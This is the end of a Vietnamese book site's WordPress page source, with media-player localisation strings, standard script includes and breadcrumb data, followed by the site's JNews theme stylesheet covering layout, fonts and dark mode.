var mejsL10n = {"language":"vi","strings":{"mejs.download-file":"T\u1ea3i v\u1ec1 t\u1eadp tin","mejs.install-flash":"B\u1ea1n \u0111ang s\u1eed d\u1ee5ng tr\u00ecnh duy\u1ec7t kh\u00f4ng h\u1ed7 tr\u1ee3 Flash player. Vui l\u00f2ng b\u1eadt ho\u1eb7c c\u00e0i \u0111\u1eb7t \n phi\u00ean b\u1ea3n m\u1edbi nh\u1ea5t t\u1ea1i https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"To\u00e0n m\u00e0n h\u00ecnh","mejs.play":"Ch\u1ea1y","mejs.pause":"T\u1ea1m d\u1eebng","mejs.time-slider":"Th\u1eddi gian tr\u00ecnh chi\u1ebfu","mejs.time-help-text":"S\u1eed d\u1ee5ng c\u00e1c ph\u00edm m\u0169i t\u00ean Tr\u00e1i\/Ph\u1ea3i \u0111\u1ec3 ti\u1ebfn m\u1ed9t gi\u00e2y, m\u0169i t\u00ean L\u00ean\/Xu\u1ed1ng \u0111\u1ec3 ti\u1ebfn m\u01b0\u1eddi gi\u00e2y.","mejs.live-broadcast":"Tr\u1ef1c ti\u1ebfp","mejs.volume-help-text":"S\u1eed d\u1ee5ng c\u00e1c ph\u00edm m\u0169i t\u00ean L\u00ean\/Xu\u1ed1ng \u0111\u1ec3 t\u0103ng ho\u1eb7c gi\u1ea3m \u00e2m l\u01b0\u1ee3ng.","mejs.unmute":"B\u1eadt ti\u1ebfng","mejs.mute":"T\u1eaft ti\u1ebfng","mejs.volume-slider":"\u00c2m l\u01b0\u1ee3ng Tr\u00ecnh chi\u1ebfu","mejs.video-player":"Tr\u00ecnh ch\u01a1i Video","mejs.audio-player":"Tr\u00ecnh ch\u01a1i Audio","mejs.captions-subtitles":"Ph\u1ee5 \u0111\u1ec1","mejs.captions-chapters":"C\u00e1c m\u1ee5c","mejs.none":"Tr\u1ed1ng","mejs.afrikaans":"Ti\u1ebfng Nam Phi","mejs.albanian":"Ti\u1ebfng Albani","mejs.arabic":"Ti\u1ebfng \u1ea2 R\u1eadp","mejs.belarusian":"Ti\u1ebfng Belarus","mejs.bulgarian":"Ti\u1ebfng Bulgari","mejs.catalan":"Ti\u1ebfng Catalan","mejs.chinese":"Ti\u1ebfng Trung Qu\u1ed1c","mejs.chinese-simplified":"Ti\u1ebfng Trung Qu\u1ed1c (gi\u1ea3n th\u1ec3)","mejs.chinese-traditional":"Ti\u1ebfng Trung ( Ph\u1ed3n th\u1ec3 )","mejs.croatian":"Ti\u1ebfng Croatia","mejs.czech":"Ti\u1ebfng S\u00e9c","mejs.danish":"Ti\u1ebfng \u0110an M\u1ea1ch","mejs.dutch":"Ti\u1ebfng H\u00e0 Lan","mejs.english":"Ti\u1ebfng Anh","mejs.estonian":"Ti\u1ebfng Estonia","mejs.filipino":"Ti\u1ebfng Philippin","mejs.finnish":"Ti\u1ebfng Ph\u1ea7n Lan","mejs.french":"Ti\u1ebfng Ph\u00e1p","mejs.galician":"Ti\u1ebfng Galicia","mejs.german":"Ti\u1ebfng \u0110\u1ee9c","mejs.greek":"Ti\u1ebfng Hy L\u1ea1p","mejs.haitian-creole":"Ti\u1ebfng Haiti","mejs.hebrew":"Ti\u1ebfng Do Th\u00e1i","mejs.hindi":"Ti\u1ebfng Hindu","mejs.hungarian":"Ti\u1ebfng Hungary","mejs.icelandic":"Ti\u1ebfng Ailen","mejs.indonesian":"Ti\u1ebfng Indonesia","mejs.irish":"Ti\u1ebfng Ailen","mejs.italian":"Ti\u1ebfng \u00dd","mejs.japanese":"Ti\u1ebfng Nh\u1eadt","mejs.korean":"Ti\u1ebfng H\u00e0n Qu\u1ed1c","mejs.latvian":"Ti\u1ebfng Latvia","mejs.lithuanian":"Ti\u1ebfng Lithuani","mejs.macedonian":"Ti\u1ebfng Macedonia","mejs.malay":"Ti\u1ebfng Malaysia","mejs.maltese":"Ti\u1ebfng Maltese","mejs.norwegian":"Ti\u1ebfng Na Uy","mejs.persian":"Ti\u1ebfng Ba T\u01b0","mejs.polish":"Ti\u1ebfng Ba Lan","mejs.portuguese":"Ti\u1ebfng B\u1ed3 \u0110\u00e0o Nha","mejs.romanian":"Ti\u1ebfng Romani","mejs.russian":"Ti\u1ebfng Nga","mejs.serbian":"Ti\u1ebfng Serbia","mejs.slovak":"Ti\u1ebfng Slovakia","mejs.slovenian":"Ti\u1ebfng Slovenia","mejs.spanish":"Ti\u1ebfng T\u00e2y Ban Nha","mejs.swahili":"Ti\u1ebfng Swahili","mejs.swedish":"Ti\u1ebfng Th\u1ee5y \u0110i\u1ec3n","mejs.tagalog":"Ti\u1ebfng Tagalog","mejs.thai":"Ti\u1ebfng Th\u00e1i","mejs.turkish":"Ti\u1ebfng Th\u1ed5 Nh\u0129 K\u00ec","mejs.ukrainian":"Ti\u1ebfng Ukraina","mejs.vietnamese":"Ti\u1ebfng Vi\u1ec7t","mejs.welsh":"Ti\u1ebfng Welsh","mejs.yiddish":"Ti\u1ebfng Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://tusachtinhhoa.vn/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://tusachtinhhoa.vn/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.4.1" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tusachtinhhoa.vn/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.4.1" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://tusachtinhhoa.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://tusachtinhhoa.vn/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"module_prefix":"jnews_module_ajax_","live_search":"1","postid":"0","isblog":"","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","recaptcha":"0","site_slug":"\/","site_domain":"tusachtinhhoa.vn"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tusachtinhhoa.vn/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=6.5.1" id="jnews-frontend-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://tusachtinhhoa.vn/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=6.5.1" id="html5shiv-js"></script>
<![endif]-->
<script></script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/tusachtinhhoa.vn","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/tusachtinhhoa.vn?tag=tieu-thuyet-ngon-tinh-hay-nhat","name":"Tag"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/tusachtinhhoa.vn\/tag\/tieu-thuyet-ngon-tinh-hay-nhat","name":"ti\u1ec3u thuy\u1ebft ng\u00f4n t\u00ecnh hay nh\u1ea5t"}}]}</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://tusachtinhhoa.vn/wp-content/themes/jnews/data/import/education/scheme.css?ver=6.5.1
body_size: 1303
content:
.jeg_post_title,.entry-header .jeg_post_title{
	letter-spacing: 0;
	line-height: 1.4em;
}

.jeg_post_title{
	margin-top: 20px;
	font-size: 38px;
	font-weight: normal;
}

.jeg_heroblock .jeg_post_title{
	font-weight: normal;
}

.jeg_block_title{
	font-weight: normal;
}

.jeg_postblock .jeg_block_heading_4 .jeg_block_title{
	font-size: 16px;
	font-weight: normal;
}

.jeg_postblock .jeg_block_heading_4 .jeg_block_title span{
	border-radius: 0;
}

.jeg_main_menu>li>a{
	text-transform: inherit;
	font-weight: normal;
	padding-top: 5px;
	padding-bottom: 5px;
}

.jeg_navbar_mobile{
	box-shadow: none;
}

.jeg_midbar.dark .jeg_menu>li>a:hover{
	color: #f86320;
}

.jeg_block_heading_9{
	border-top: 3px solid #0F2E5E;
	border-bottom-width: 0px;
}

.jeg_postblock_16 .jeg_posts.jeg_load_more_flag{
	border: 0;
}

.jeg_thumb .jeg_post_category a, .jeg_slide_caption .jeg_post_category a{
	font-size: 10px;
	letter-spacing: .1em;
	padding: 5px 10px;
}

.jeg_block_loadmore a{
	font-size: 14px;
	height: auto;
	min-width: auto;
	margin-top: 15px;
	padding: 5px 20px;
	border: 0;
	border-radius: 1px;
	box-shadow: none;
	color: #fff;
	background: #37a0ce;
}

.jeg_block_loadmore a:before,.jeg_block_loadmore a:after{
	display: none;
}

.jeg_readmore{
	font-size: 12px;
	background: transparent;
	padding: 0;
	box-shadow: none;
	border: 0;
	border-bottom: 1px solid #ddd;
}

.jeg_readmore:hover{
	background: transparent;
	color: #1c1c1c;
	border-bottom-color: #1c1c1c;
}

.jeg_topbar .jeg_nav_col.jeg_nav_right{
	margin-left: 20px;
	padding-left: 20px;
	border-left: 1px solid #ddd;
}

.jeg_share_button a{
	border-radius: 0;
}

.jeg_author_socials a{
	margin-bottom: 0;
}

.comment-form label{
	color: #1c1c1c;
}

.jeg_topbar{
	font-size: 14px;
}

.jeg_topbar .jeg_search_no_expand .jeg_search_input{
	color: #1c1c1c;
}

.jeg_postblock_13.jeg_col_1o3 .jeg_pl_lg_1 .jeg_post_title{
	font-size: 22px;
}

.jeg_postblock_13.jeg_col_1o3 .jeg_pl_md_1 .jeg_post_title{
	font-size: 15px;
}

.jeg_overlay_slider .jeg_post_category{
	border-left: 0;
}

.jeg_overlay_slider .jeg_post_category a{
	margin-left: 0;
	margin-bottom: 10px;
	padding-bottom: 5px;
	border-bottom: 1px solid rgba(255,255,255,0.3);
}

.jeg_overlay_slider_bottom.owl-carousel .owl-nav div{
	background-color: #E6982E;
}

.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6{
	font-weight: bold;
}

.jeg_single_tpl_2 .entry-header .jeg_post_subtitle{
	width: 66.66666667%;
	padding-right: 15px;
	font-size: 1.4em;
	color: #555;
}

.jeg_footer .jeg_footer_heading h3{
	font-weight: normal;
	font-size: 18px;
}

.jeg_footer .widget_nav_menu li a,.jeg_footer .widget_categories li a{
	font-weight: normal;
}

.jeg_footer .copyright{
	font-family: 'Arbutus Slab';
	margin-bottom: 0;
}

.jeg_footer .mc4wp-form-fields > div{
	font-family: 'Arbutus Slab';
	font-size: 13px;
	margin-top: 10px;
}

.jeg_footer.dark input:not([type=submit]){
	font-family: 'Arbutus Slab';
	font-size: 1em;
}

.jeg_footer.dark input[type="submit"]{
	font-size: 14px;
	letter-spacing: 0;
	padding-left: 15px;
	padding-right: 15px;
}

.jeg_footer_5 .footer_widget.widget_jnews_about .jeg_about .footer_logo{
	margin-bottom: 30px;
}

.jeg_footer_5 .footer_widget.widget_jnews_about .jeg_about > p{
	font-family: 'Arbutus Slab';
	font-size: 14px;
}

.jeg_footer_5.dark .footer_column,.jeg_footer.dark .jeg_footer_secondary{
	border-color: rgba(255,255,255,0.08);
}

.btn .fa{
	color: #fff;
}

.jeg_search_no_expand.round .jeg_search_input{
	border-radius: 0;
	box-shadow: none;
}

.jeg_nav_html ul li{
	float: left;
	line-height: 1.3em;
	margin-right: 20px;
	padding-right: 20px;
	border-right: 1px solid #ddd;
}

.jeg_nav_html ul li:last-child{
	border: 0;
	margin-right: 0;
	padding-right: 0;
}

.jeg_nav_account .jeg_accountlink a{
	font-family: 'Arbutus Slab';
	line-height: 1.3em;
}

.jeg_header .jeg_search_wrapper.jeg_search_no_expand .jeg_search_form .jeg_search_input{
	border-width: 2px;
}

.jeg_heroblock .jeg_post_category a{
	padding: 5px;
	font-size: 10px;
}

.jeg_share_button.share-float a{
	width: 40px;
	height: 40px;
	line-height: 40px;
}

.jeg_share_button.share-float .fa{
	font-size: 15px;
}

.jeg_post_tags span{
	font-size: 14px;
	text-transform: uppercase;
}

.jeg_post_tags{
	font-size: 14px;
	padding: 5px 10px;
	background-color: #f0f0f0;
}

.jeg_post_tags a{
	letter-spacing: 0;
	padding: 0;
	background: transparent;
	margin-right: 5px;
	border-bottom: 1px solid transparent;
}

.jeg_post_tags a:hover{
	background-color: transparent;
	color: inherit;
	border-bottom-color: #1c1c1c;
}

.jeg_post_tags a:not(:last-child)::after{
	content: ',';
}

.jeg_prevnext_post{
	border-bottom: 0;
	margin-bottom: 0;
	position: relative;
}

.jeg_prevnext_post:before{
	content: '';
	position: absolute;
	top: 50%;
	left: 50%;
	width: 1px;
	height: 30px;
	margin-top: -15px;
	background: #e0e0e0;
}

.jeg_prevnext_post span{
	text-transform: uppercase;
	font-size: 14px;
}

.jeg_prevnext_post a{
	display: inline-block;
	float: none;
	text-align: center;
	padding: 0 30px;
}

.jeg_prevnext_post a:hover h3{
	text-decoration: underline;
}

.jeg_prevnext_post h3{
	font-family: 'Arbutus Slab';
	font-size: 18px;
	font-weight: normal;
	padding: 0;
	border: none;
}

.jeg_pl_md_1 .jeg_thumb .thumbnail-container{
	position: relative;
}

.jeg_pl_md_1:hover .jeg_thumb .thumbnail-container:after{
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 5px;
	background: #37a0ce;
}

.entry-content blockquote,.entry-content q{
	font-family: 'Arbutus Slab';
	font-size: 24px;
	line-height: 1.4em;
	font-style: normal;
	padding: 15px 40px 0;
	border: none;
	position: relative;
}

.entry-content blockquote:after,.entry-content q:after{
	content: '"';
	position: absolute;
	top: 30px;
	left: 0;
	font-size: 64px;
	color: #37a0ce;
	font-family: Arial, Sans-Serif;
	font-style: italic;
}

.entry-content .content-inner ol,.entry-content .content-inner ul{
	font: normal normal 18px 'Source Serif Pro', Serif;
	color: #555;
}

.jeg_archive_search{
	background: transparent;
	padding: 0;
}

.chosen-container-single .chosen-single{
	line-height: 2.3em !important;
}

@media screen and (max-width: 1023px){

	.jeg_footer_5 .footer_column{
		padding-bottom: 50px;
	}
	
	.jeg_boxed .jeg_overlay_slider{
		margin-left: 0;
		width: 100%;
	}
	
	.vc_custom_1528050756532{
		padding-right: 0 !important;
	}
	
	.vc_custom_1528051410434{
		padding-right: 15px !important;
		padding-left: 15px !important;
	}
	
}

/** Dark mode **/
.jnews-dark-mode .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed),
.jnews-dark-mode .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row,
.jnews-dark-mode .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed),
.jnews-dark-mode .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row {
	background: var(--j-darkgrey-bg-color);
}
.jnews-dark-mode .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input {
	border-color: var(--j-border-color);
}
.jnews-dark-mode .jeg_topbar,
.jnews-dark-mode .jeg_topbar.dark,
.jnews-dark-mode .jeg_midbar a,
.jnews-dark-mode .jeg_midbar.dark a,
.jnews-dark-mode .socials_widget > a > i.fa:before {
	color: var(--j-link-txt-color)!important;
}